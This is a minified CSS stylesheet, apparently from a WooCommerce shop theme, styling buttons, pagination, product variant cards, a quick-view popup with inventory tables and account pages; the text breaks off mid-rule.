.indented{margin-left:7.125em}.hideShowContent+.indented{margin-left:7.125em;margin-top:1.25em}.contentContainer{position:relative;background:#fff;padding:0;min-width:960px}@media screen and (max-width:767.49px){.contentContainer{padding:0}}@media screen and (min-width:1px){.contentContainer{min-width:0}}.mask{display:none;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease-in .4s,opacity .4s ease-in;transition:visibility 0s ease-in .4s,opacity .4s ease-in;-webkit-transition-delay:0s;transition-delay:0s}.mask.active{display:block;opacity:1;visibility:visible}.mask,.mask-background,.mask-content{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.mask-background{background:0 0}.mask-content{text-align:center}.mask-content:before{content:"";display:inline-block;width:0;height:100%;vertical-align:middle}.mask-content-inner{padding:12px;max-width:80%;display:inline-block;vertical-align:middle}.mask-spinner{display:block;width:32px;height:32px;margin:.5em auto;background:url(../images/mask_loader.gif) 0 0 no-repeat}html.csstransitions .mask-spinner{background:url(../images/mask_loader.png) 0 0 no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.pagination{display:block;padding:0;margin:0 0 3.75em;text-align:center}.pagination-label{display:none}.pagination-links{display:inline-block}.pagination-links .page-numbers{font-size:18px;line-height:1.625em;display:inline-block;vertical-align:middle;padding:.375em 1.125em;color:#58595c;text-decoration:none}@media screen and (max-width:767.49px){.pagination-links .page-numbers{font-size:16px;padding:.1875em .5em}}.pagination-links .page-numbers.prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.next span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.pagination-links .page-numbers.next:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";vertical-align:middle}.pagination-links .page-numbers.current{background:rgba(88,89,92,.6);color:#fff;font-weight:600}.pagination-links .page-label{display:none;vertical-align:middle;text-transform:uppercase;font-weight:600}.pagination-links a.page-numbers{-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-links a.page-numbers:hover{text-decoration:none;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.pagination-links a.page-numbers.next:before,.pagination-links a.page-numbers.prev:before{color:rgba(88,89,92,.6)}.pagination-links a.page-numbers.next:hover,.pagination-links a.page-numbers.prev:hover{background:0 0}.pagination-links a.page-numbers.prev:hover:before{-webkit-transform:translateX(-4px);-ms-transform:translateX(-4px);transform:translateX(-4px)}.pagination-links a.page-numbers.next:hover:before{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.editorContent{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-size:1em;font-weight:300;line-height:1.375;color:inherit;text-align:inherit}.editorContent button{background-color:transparent}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{display:inline-block;padding:0;margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-size:inherit;font-weight:700;line-height:normal;text-transform:uppercase;background:0 0;border:0;border-radius:0;outline:0}.editorContent .btn-cart>span,.editorContent .btn-default-sm>span,.editorContent .btn-default>span,.editorContent .btn-ico>span,.editorContent .btn-main-sm>span,.editorContent .btn-main>span,.editorContent .btn-plain>span,.editorContent .btn>span,.editorContent .gform_next_button>span,.editorContent .gform_previous_button>span,.editorContent .gform_reset_button>span,.editorContent .gform_submit_button>span,.editorContent .thumb-button>span,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a>span,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a>span,.editorContent form input[type=submit]>span,.widget_pageContent_collapsible .buttons .linkItems li .editorContent a>span,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a>span{display:inline-block}.editorContent .btn-plain{color:#58595c}.editorContent .btn-plain:hover{color:#3f4042}.editorContent .btn-cart,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{background:#58595c;color:#fff;font-size:16px;padding:.6875em 1.125em}.editorContent .btn-cart:hover,.editorContent .btn-main-sm:hover,.editorContent .btn-main:hover,.editorContent .gform_next_button:hover,.editorContent .gform_previous_button:hover,.editorContent .gform_submit_button:hover,.editorContent .thumb-button:hover,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a:hover,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.editorContent form input:hover[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a:hover{background:#3f4042}.editorContent .btn-cart,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{font-size:16px;font-weight:700;padding:.6875em .9375em;min-width:200px;text-align:center}.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .gform_reset_button{background:#fff;color:#58595c;padding:.75em 1em;font-size:20px;min-width:210px;text-align:center;-webkit-transition:all .2s ease;transition:all .2s ease}.editorContent .btn-default-sm:hover,.editorContent .btn-default:hover,.editorContent .gform_reset_button:hover{background-color:rgba(238,238,238,.8)}.editorContent .btn-default-sm,.editorContent .gform_reset_button{font-size:15px;padding:.66667em 1em .6em}.editorContent .btn-cart{position:relative;padding-right:3em}.editorContent .btn-cart:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;position:absolute;right:15px}.editorContent .btn-ico{background:#eee;font-size:1em;font-weight:400;height:2.5em;line-height:2.5em;padding:0 3.75em 0 .9375em;position:relative;text-transform:none;text-align:left!important}.editorContent .btn-ico>span.text{color:#000;vertical-align:baseline}.editorContent .btn-ico>span.ico{background:#000;position:absolute;right:0;top:0;width:2.5em;height:2.5em;text-align:center}.editorContent .btn-ico>span.ico>span{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto}.editorContent .btn-ico:hover>span.text{color:#3f4042}.editorContent .btn-ico:hover>span.ico{background:#3f4042}.editorContent .btn_full{display:block;margin-left:0;margin-right:0}.editorContent .btn_centered{text-align:center}.editorContent .buttons .btn,.editorContent .buttons .btn-cart,.editorContent .buttons .btn-default,.editorContent .buttons .btn-default-sm,.editorContent .buttons .btn-ico,.editorContent .buttons .btn-main,.editorContent .buttons .btn-main-sm,.editorContent .buttons .btn-plain,.editorContent .buttons .gform_next_button,.editorContent .buttons .gform_previous_button,.editorContent .buttons .gform_reset_button,.editorContent .buttons .gform_submit_button,.editorContent .buttons .thumb-button,.editorContent .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons a,.editorContent form .buttons input[type=submit],.widget_pageContent_collapsible .editorContent .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons a{margin:0 5px 5px 0}.editorContent .buttons-alignRight{text-align:right}.editorContent .buttons-alignRight .btn,.editorContent .buttons-alignRight .btn-cart,.editorContent .buttons-alignRight .btn-default,.editorContent .buttons-alignRight .btn-default-sm,.editorContent .buttons-alignRight .btn-ico,.editorContent .buttons-alignRight .btn-main,.editorContent .buttons-alignRight .btn-main-sm,.editorContent .buttons-alignRight .btn-plain,.editorContent .buttons-alignRight .gform_next_button,.editorContent .buttons-alignRight .gform_previous_button,.editorContent .buttons-alignRight .gform_reset_button,.editorContent .buttons-alignRight .gform_submit_button,.editorContent .buttons-alignRight .thumb-button,.editorContent .buttons-alignRight .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .buttons-alignRight .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent .buttons-alignRight form input[type=submit],.editorContent .widget_pageContent_collapsible .buttons .linkItems li .buttons-alignRight a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .buttons-alignRight a,.editorContent form .buttons-alignRight input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent .buttons-alignRight a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent .buttons-alignRight a{margin:0 0 5px 5px}.editorContent .btn_utility{background-color:#fff;color:#3f4042!important;border-radius:3px;padding:2px 6px;text-transform:none}.editorContent .btn-bold{font-size:14px;font-weight:700}.editorContent .btn_empty{background:0 0;border:none;outline:0;padding:0;margin:0;opacity:0}.editorContent .btn_empty:active,.editorContent .btn_empty:focus,.editorContent .btn_empty:hover{outline:0!important}.editorContent address,.editorContent blockquote,.editorContent h1,.editorContent h2,.editorContent h3,.editorContent h4,.editorContent h5,.editorContent h6,.editorContent li,.editorContent ol,.editorContent p,.editorContent ul{font:inherit;line-height:inherit;color:inherit;display:block;padding:0;margin:1.375em 0;border:0;list-style:none}.editorContent address:before,.editorContent blockquote:before,.editorContent h1:before,.editorContent h2:before,.editorContent h3:before,.editorContent h4:before,.editorContent h5:before,.editorContent h6:before,.editorContent li:before,.editorContent ol:before,.editorContent p:before,.editorContent ul:before{content:none}.editorContent address:after,.editorContent blockquote:after,.editorContent h1:after,.editorContent h2:after,.editorContent h3:after,.editorContent h4:after,.editorContent h5:after,.editorContent h6:after,.editorContent li:after,.editorContent ol:after,.editorContent p:after,.editorContent ul:after{content:none}.editorContent img{border:0;max-width:100%;height:auto}.editorContent img.alignleft{float:left;margin-right:1.875em;margin-bottom:.9375em}.editorContent img.alignright{float:right;margin-left:1.875em;margin-bottom:.9375em}.editorContent img.aligncenter{display:block;margin:0 auto}.editorContent img.alignnone{display:block}.editorContent fieldset,.editorContent form,.editorContent legend,.editorContent pre{display:block;padding:0;margin:1.375em 0;border:0}.editorContent b,.editorContent strong,.editorContent th{font-weight:600}.editorContent caption,.editorContent table,.editorContent td,.editorContent th{padding:0;margin:0;border:0;text-align:inherit}.editorContent code{display:inline}.editorContent h1{font-size:1.5em;font-weight:400;line-height:1.25em;margin:0 0 .91667em}.editorContent h2{font-size:1.375em;font-weight:600;line-height:1.36364em;margin:.5em 0}.editorContent h3{font-size:1.125em;font-weight:600;line-height:1.33333em;margin:.36667em 0}.editorContent h4{font-size:1em;font-weight:600;margin:.1375em 0}.editorContent h5{font-size:.9375em;font-weight:600;line-height:1.33333em;margin:0}.editorContent h6{font-size:.8125em;font-weight:600;line-height:1.23077em;margin:0}.editorContent h1 a,.editorContent h2 a,.editorContent h3 a,.editorContent h4 a,.editorContent h5 a,.editorContent h6 a{color:inherit;font-weight:inherit}.editorContent li{display:list-item;list-style:inherit}.editorContent ul{list-style:disc outside;margin-left:1em}.editorContent ol{list-style:decimal outside;margin-left:1em}.editorContent ol ul,.editorContent ul ul{list-style-type:circle}.editorContent ol ol ul,.editorContent ol ul ul,.editorContent ul ol ul,.editorContent ul ul ul{list-style-type:square}.editorContent table{width:100%;table-layout:auto;border-collapse:collapse;border-spacing:0}.editorContent blockquote{margin-left:2.125em;border-left:3px solid #3f4042;padding-left:.875em}.editorContent hr{height:0;border:0;border-top:1px solid #ccc;background:0 0;margin:1.5em 0}.editorContent .barker-text{font-size:1.375em;font-weight:300;font-style:italic;line-height:1.27273em;margin:.90909em 0}.editorContent .widget-title{font-size:1.125em;font-weight:300;line-height:1.33333em;display:inline-block;border-bottom:2px solid #58595c;text-transform:none;padding:.22222em 0;margin:0;float:none;width:auto;background:0 0;color:inherit}.editorContent .initial{margin-top:0}.editorContent .stb{margin-top:.625em;margin-bottom:.625em}.editorContent .mtb{margin-top:1.5625em;margin-bottom:1.5625em}.editorContent .ltb{margin-top:2.5em;margin-bottom:2.5em}.editorContent .youtubeVideo{position:relative;height:0;padding:0 0 56.25% 0;max-width:42.375em}.editorContent .youtubeVideo iframe{position:absolute;left:0;top:0;width:100%;height:100%}.editorContent .faqList{margin:1em 0}.editorContent .faqBullet-cols{margin:0 0 1em 0}.editorContent .faqBullet-cols:after,.editorContent .faqBullet-cols:before{content:' ';display:table}.editorContent .faqBullet-cols:after{clear:both}@media screen and (min-width:768px){.editorContent .faqBullet-cols .faqBullet-col{float:left;width:30%;min-width:16.25em}.editorContent .faqBullet-cols .faqBullet-col+.faqBullet-col{width:auto}}.editorContent .faqBullet-cols ul{margin-top:0;margin-bottom:0}.editorContent .faqBullet-cols li{margin:0 0 .5em}.editorContent .btn,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-ico,.editorContent .btn-main,.editorContent .btn-main-sm,.editorContent .btn-plain,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a{margin-bottom:.5em}.faqList{list-style:none;padding:0;margin:1em 0}.faqList>li{list-style:none;padding:.75em 0 0;margin:0 0 .75em;border:0;border-top:1px solid #ccc}.faqList>li:first-child{border-top:0;padding-top:0}.devStyleGuide-sprites{display:table;width:100%;border:1px solid #eee;border-collapse:collapse}.devStyleGuide-sprites_opaque .devStyleGuide-sprite-preview{background:#0f0}.devStyleGuide-sprite{display:table-row}.devStyleGuide-sprite-name{display:table-cell;vertical-align:top;width:200px;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview{display:table-cell;vertical-align:top;border:1px solid #eee;padding:5px}.devStyleGuide-sprite-preview img{display:block;max-width:100%}.error404 .contentContainer{padding-bottom:6.25em}.error404-banner{background:#eee;padding:2.625em 0;margin:0 0 2.5em}.error404-banner h1{font-size:2.1875em;font-weight:400;line-height:1}.error404-content{font-size:1.5em;line-height:normal;margin:0 0 1.66667em 0}.error404-content h2{font-size:5em;font-weight:400;line-height:1.1;padding:0;margin:0}.woocommerce .woocommerce-notices-wrapper .woocommerce-message{background-color:#125f7f;color:#fff}.woocommerce .woocommerce-notices-wrapper .woocommerce-error{background-color:#c00;color:#fff}.woocommerce header.title h2{display:inline-block;margin-right:.625em}.woocommerce address{margin-top:0}.woocommerce mark{font-weight:700;background-color:transparent}.woocommerce form .edit-account .form-row{padding-right:0;padding-left:0}.woocommerce form .form-row{margin-bottom:2.125em;padding:0 .9375em}.woocommerce form .form-row .required{color:#000;font-weight:400;text-decoration:none}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:1.375}.woocommerce form .form-row label{font-weight:400}.editorContent form .woocommerce .my_account_orders input[type=submit],.woocommerce .my_account_orders .btn-cart,.woocommerce .my_account_orders .btn-main-sm,.woocommerce .my_account_orders .editorContent form input[type=submit],.woocommerce .my_account_orders .gform_next_button,.woocommerce .my_account_orders .gform_previous_button,.woocommerce .my_account_orders .gform_submit_button,.woocommerce .my_account_orders .thumb-button,.woocommerce .my_account_orders .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .my_account_orders a{margin-bottom:0;margin-left:5px}.woocommerce .order_details .product-qty{width:6.25em;text-align:center}.woocommerce .order_details td.product-image{width:6.25em}.woocommerce .order_details td.product-image span{display:inline-block;width:3.75em;height:3.75em}.woocommerce .order_details td.product-info dl{margin:0;display:inline}.woocommerce .order_details td.product-info dt{display:none}.woocommerce .order_details td.product-info dd{display:inline;margin:0}.woocommerce .order_details td.product-info dd p{margin:0}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{list-style-type:none}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{display:block}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a{background-color:#125f7f}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads{display:none}@media screen and (max-width:767.49px){.woocommerce .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link{margin:0 2px;display:inline-block}}.woocommerce .wc-item-meta,.woocommerce .wc-item-meta li{margin-top:5px;margin-bottom:5px}.product-snapshot{display:block;list-style:none;padding:0;margin:0}.product-snapshot>li{display:block;list-style:none;padding:0;margin:.625em 0}.product-snapshot .label,.product-snapshot .value{display:inline-block;float:none;padding:0;margin:0;color:inherit;font-size:inherit;font-weight:300;line-height:inehrit}.product-snapshot .label{font-weight:600}.product-variant{position:relative;display:block;color:#000}.product-variant .image{background:#eee;display:block;height:130px;position:relative;margin:0 0 2px 0}.product-variant .image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.product-variant .image .cart-link{position:absolute;bottom:.375em;right:.375em;z-index:4;background-color:#eee;border:1px solid #444;cursor:pointer;overflow:hidden;height:1.3125em;width:1.3125em}.product-variant .image .cart-link>span{height:100%;width:100%;-webkit-transition:margin-top .5s;transition:margin-top .5s;padding:.1875em}.product-variant .image .cart-link._hor{display:none}.product-variant .image .cart-link .cart-link-icon{padding:.0625em;display:block}.product-variant .image .cart-link .cart-link-icon span{display:block}.product-variant .image .cart-link .cart-link-icon span:after{display:block;content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;color:#3f4042;text-align:center;line-height:19px}.product-variant .image .cart-link .cart-added-icon{display:block}.product-variant .image .cart-link .cart-added-icon span{background-position:38.59649% 48.36066%;width:13px;height:11px;background-size:275px 198px;display:block}.product-variant .image .cart-link .cart-remove-icon{display:none}.product-variant .image .cart-link .cart-remove-icon span{background-position:99.13295% 36.73469%;width:13px;height:13px;background-size:359px 258px;display:block;position:absolute;top:.1875em;left:.1875em;z-index:3}.product-variant .image .cart-link .cart-loading-icon{position:absolute;top:0;padding:0;z-index:-1;display:block;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.product-variant .image .cart-link .cart-loading-icon span{background-size:contain;background-color:rgba(0,0,0,.5);display:block;width:100%;height:100%}.product-variant .image .cart-link.added-to-cart .cart-link-icon{margin-top:-1.1875em}.product-variant .image .cart-link.add-to-cart:hover .cart-link-icon{margin-top:0}.product-variant .image .cart-link.remove-from-cart._hor{display:block}.product-variant .image .cart-link.remove-from-cart:hover .cart-added-icon,.product-variant .image .cart-link.remove-from-cart:hover .cart-link-icon{display:none}.product-variant .image .cart-link.remove-from-cart:hover .cart-remove-icon{-webkit-transition:margin-top 0s;transition:margin-top 0s;display:block}.product-variant .image .cart-link.processing .cart-loading-icon{opacity:1;z-index:4}.product-variant .text{color:#000;display:block;font-size:1em;min-height:4.625em;background:#eee;padding:.375em .75em;cursor:pointer}.product-variant .text .product-variant-name{display:block;font-weight:400;line-height:1.125em;margin:0 0 .25em}.product-variant .text .product-variant-code{display:block;font-weight:300;font-size:.875em;line-height:1.14286em}.product-variant.active .text,.product-variant.selected .text,.product-variant:hover .text{background:#58595c;color:#fff}.product-variant.active .cart-link .cart-added-icon{display:block;background-color:#58595c}.product-variant.active .cart-link .cart-added-icon span{background-position:43.56725% 48.36066%;width:13px;height:11px;background-size:275px 198px}.product-variant.disabled .cart-link{display:none}.productQuickView-details,.productQuickViewPopup-alert .productQuickView-alert{display:table;table-layout:fixed;width:100%;background:#f7f7f7;padding:1.125em 2.75em}.productQuickView-image{display:table-cell;width:16.8125em;vertical-align:top}.productQuickView-image .post-thumbnail{position:static;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto;height:0;margin:0 0 .5em;padding:0 0 100%;position:relative}.productQuickView-image .product-variant-name{font-size:1.25em;font-weight:400;line-height:1.3em;display:block;padding:0;margin:0}.productQuickView-image .product-variant-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text{width:auto;vertical-align:top;padding:0 0 0 2.5em}.productQuickView-text .product-name{font-size:1.875em;font-weight:400;line-height:1.26667em;display:block;padding:0;margin:0}.productQuickView-text .product-name-desc{font-size:1em;font-weight:300;line-height:1.375em;display:block;padding:0;margin:0}.productQuickView-text .product-size{display:none}.productQuickView-section{display:block;padding:0;margin:1em 0}.productQuickView-section-header{border:0;border-bottom:1px solid #cbcdce;padding:0 0 .375em 0}.productQuickView-section-title{font-size:1.125em;font-weight:600;line-height:1.5em;display:block;padding:0;margin:0}.productQuickView-variants{padding:1.125em 2.75em}.productQuickView-variants-title{font-size:1em;font-weight:600;line-height:1.375em;display:block;padding:.5em 0;margin:0 0 1.375em;border:0;border-bottom:1px solid #e8e8e9}.productQuickView-variants-carousel .carousel{margin:0 -2.75em}.productQuickView-variants-carousel .carousel-slide{width:8.625em}.productQuickView-variants-carousel .carousel-slides-viewport{margin:0 2.75em;overflow:hidden}.productQuickView-variants-carousel .carousel-slides{margin:0 -.25em}.productQuickView-variants-carousel .slide{margin:0 .25em}.productQuickView-variants-carousel .carousel-pages{display:none}.productQuickView-variants-carousel .carousel-nav{position:static}.productQuickView-variants-carousel .carousel-nav-next,.productQuickView-variants-carousel .carousel-nav-prev{background:#fff;color:#58595c;position:absolute;left:auto;right:auto;top:0;width:30px;height:100%;font-size:0;white-space:nowrap}.productQuickView-variants-carousel .carousel-nav-next:before,.productQuickView-variants-carousel .carousel-nav-prev:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.productQuickView-variants-carousel .carousel-nav-next span:before,.productQuickView-variants-carousel .carousel-nav-prev span:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;content:""}.productQuickView-variants-carousel .carousel-nav-prev{left:14px;text-align:left}.productQuickView-variants-carousel .carousel-nav-next{right:14px;text-align:right}.productQuickView-variants-carousel .carousel-nav-next span:before{content:""}.productQuickView-actions{background:#f7f7f7;font-size:.9375em;padding:.66667em 2.93333em;text-align:right}.productQuickView-actions:after,.productQuickView-actions:before{content:' ';display:table}.productQuickView-actions:after{clear:both}.editorContent .productQuickView-actions .btn-ico,.editorContent .productQuickView-actions .btn-main,.editorContent .productQuickView-actions .btn-plain,.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn,.productQuickView-actions .btn-cart,.productQuickView-actions .btn-default,.productQuickView-actions .btn-default-sm,.productQuickView-actions .btn-ico,.productQuickView-actions .btn-main,.productQuickView-actions .btn-main-sm,.productQuickView-actions .btn-plain,.productQuickView-actions .editorContent .btn-ico,.productQuickView-actions .editorContent .btn-main,.productQuickView-actions .editorContent .btn-plain,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_reset_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .widget_pageContent_collapsible .buttons .linkItems li a,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .productQuickView-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{margin:0 0 0 10px}.editorContent form .productQuickView-actions input[type=submit],.productQuickView-actions .btn-cart,.productQuickView-actions .btn-main-sm,.productQuickView-actions .editorContent form input[type=submit],.productQuickView-actions .gform_next_button,.productQuickView-actions .gform_previous_button,.productQuickView-actions .gform_submit_button,.productQuickView-actions .thumb-button,.productQuickView-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productQuickView-actions a{min-width:100px}.productQuickView-actions .cart{display:inline-block}.productQuickView-actions .popup-close{float:left}.productQuickView_inventory .productQuickView-actions{display:inline-block;float:right}.productQuickView_inventory .productQuickView-text{display:inline-block}.productQuickView_inventory .productQuickView-text .product-variant-name{margin:.625em 0 0;font-size:1.25em;font-weight:400;line-height:1.3}.productQuickView_inventory .productQuickView-text .product-variant-name-desc{margin:0}.productQuickView_inventory .productQuickView-image{display:inline-block;width:8em}.productQuickView_inventory .productQuickView-inventory{margin-bottom:1.25em}.productQuickView_inventory .productQuickView-inventory-table table{width:100%;border-collapse:collapse}.productQuickView_inventory .productQuickView-inventory-table thead{border-left:1px solid #000;border-right:1px solid #000}.productQuickView_inventory .productQuickView-inventory-table thead td,.productQuickView_inventory .productQuickView-inventory-table thead th{background-color:#000;color:#fff;padding:.625em .25em}.productQuickView_inventory .productQuickView-inventory-table tbody td,.productQuickView_inventory .productQuickView-inventory-table tbody th{border:1px solid #bbb;padding:.3125em .25em;vertical-align:middle}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:none}.productQuickView_inventory .inventoryTypeIcon{display:inline-block;vertical-align:middle;width:1.625em;height:1.625em}.productQuickView_inventory .inventoryTypeIcon_N{background-color:#000}.productQuickView_inventory .inventoryTypeIcon_M{background-color:#bbb}.productQuickView_inventory .inventoryTypeIcon_Y{border:2px solid #000;position:relative}.productQuickView_inventory .inventoryTypeIcon_Y:before{content:'QS';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center;font-weight:700}@media screen and (max-width:700px){.productQuickView_inventory .productQuickView-text{width:calc(100% - 133px);padding-left:1.25em}.productQuickView_inventory .productQuickView-actions{float:none;display:block;text-align:left;padding-left:0;padding-right:0}.productQuickView_inventory .productQuickView-actions #viewProductPage{margin-left:0}.productQuickView_inventory .productQuickView-inventory-table{display:none}.productQuickView_inventory .productQuickView-inventory-table_mobile{display:block}.productQuickView_inventory .productQuickView-inventory-table_mobile table{margin-bottom:.625em;table-layout:fixed}.productQuickView_inventory .productQuickView-inventory-table_mobile td:first-child,.productQuickView_inventory .productQuickView-inventory-table_mobile th:first-child{background-color:#000;color:#fff;border-color:#000;width:40%;padding-left:.3125em!important}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{padding-left:.625em!important;padding-right:.3125em!important}}@media screen and (max-width:480px){.productQuickViewPopup-alert .productQuickView_inventory .productQuickView-alert,.productQuickView_inventory .productQuickView-details,.productQuickView_inventory .productQuickViewPopup-alert .productQuickView-alert{padding-left:1.5em;padding-right:1.5em}.productQuickView_inventory .productQuickView-image,.productQuickView_inventory .productQuickView-text{display:block;width:100%;padding-left:0}.productQuickView_inventory .productQuickView-inventory-table_mobile td,.productQuickView_inventory .productQuickView-inventory-table_mobile th{font-size:.875em}}.productDetails-header{position:relative;margin:0 0 2.375em 0}.productDetails-header:after,.productDetails-header:before{content:' ';display:table}.productDetails-header:after{clear:both}.productDetails-header .left{float:none}.productDetails-header .left .productDetails-title{display:inline-block;min-width:6.66667em;vertical-align:baseline}.productDetails-header .left .productDetails-brand{display:inline-block;vertical-align:baseline}.productDetails-header .right{display:block;text-align:right;margin:2em 